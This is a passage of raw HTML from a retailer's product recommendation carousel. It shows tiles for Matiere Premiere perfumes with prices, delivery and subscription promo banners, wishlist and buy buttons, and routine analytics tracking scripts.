    



    



    








<div class="image-container ">
    

    <a href="/uk/parisian-musc-hair-perfume-75ml-000810838.html">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000810838-R577711006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000810838-R577711006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000810838-R577711006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Parisian Musc Hair Perfume 75ml"
                     title="MATIERE PREMIERE - Parisian Musc Hair Perfume 75ml" class="tile-image lazy" />
            
        
    </a>
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/parisian-musc-hair-perfume-75ml-000810838.html" title="Parisian Musc Hair Perfume 75ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>MATIERE PREMIERE</span>
        </h5>
    
</a>

            <a href="/uk/parisian-musc-hair-perfume-75ml-000810838.html" title="Parisian Musc Hair Perfume 75ml">
    <h6 class="product-name mb-0">
        Parisian Musc Hair Perfume 75ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="65.00">
        
        &pound;65.00

    </span>
</span>

    </div>


                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                <div class="tile-swatch invisible">
                    


    

    

                </div>
            

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            

            














<div class="tile-body-footer d-flex pt-3">
    
        <button
            type="submit"
            class="wishlist btn btn-secondary mr-3 add-product-to-wish-list"
            data-pid="000810838"
            data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
            aria-label="Add to wish list button"
            title="Add to wish list button"
            >
            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


        </button>
    

    
        <button class="add-to-cart btn btn-primary js-add-to-cart js-quick-buy-btn d-none"
                data-pid="R577711006"
                data-enable-quick-add="true"
                data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct">
            <i class="fa fa-shopping-bag"></i>
            Buy now
        </button>
    

    
        <a class="quickview btn btn-primary" href="/on/demandware.store/Sites-liberty-Site/default/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=000810838&amp;ajax=true"
            data-toggle="modal"
            data-target="#quickViewModal"
            title="Buy now"
            aria-label="Buy now"
        >
            Buy now
        </a>
    
</div>

        </div>

    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000810838" value="{&quot;name&quot;:&quot;Parisian Musc Hair Perfume 75ml&quot;,&quot;id&quot;:&quot;000810838&quot;,&quot;price&quot;:65,&quot;brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R577711006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000810838" value="{&quot;item_id&quot;:&quot;000810838&quot;,&quot;item_name&quot;:&quot;Parisian Musc Hair Perfume 75ml&quot;,&quot;item_brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R577711006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:65,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000810835',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000810835", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000810835">
    











<div class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000810835"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="3d85bf3345476ee960f50d1d2f" -->
    
     



    



    



    



    








<div class="image-container ">
    

    <a href="/uk/french-flower-eau-de-parfum-6ml-000810835.html">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000810835-R577708006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000810835-R577708006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000810835-R577708006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - French Flower Eau de Parfum 6ml"
                     title="MATIERE PREMIERE - French Flower Eau de Parfum 6ml" class="tile-image lazy" />
            
        
    </a>
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/french-flower-eau-de-parfum-6ml-000810835.html" title="French Flower Eau de Parfum 6ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>MATIERE PREMIERE</span>
        </h5>
    
</a>

            <a href="/uk/french-flower-eau-de-parfum-6ml-000810835.html" title="French Flower Eau de Parfum 6ml">
    <h6 class="product-name mb-0">
        French Flower Eau de Parfum 6ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="38.00">
        
        &pound;38.00

    </span>
</span>

    </div>


                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                <div class="tile-swatch invisible">
                    


    

    

                </div>
            

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            

            














<div class="tile-body-footer d-flex pt-3">
    
        <button
            type="submit"
            class="wishlist btn btn-secondary mr-3 add-product-to-wish-list"
            data-pid="000810835"
            data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
            aria-label="Add to wish list button"
            title="Add to wish list button"
            >
            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
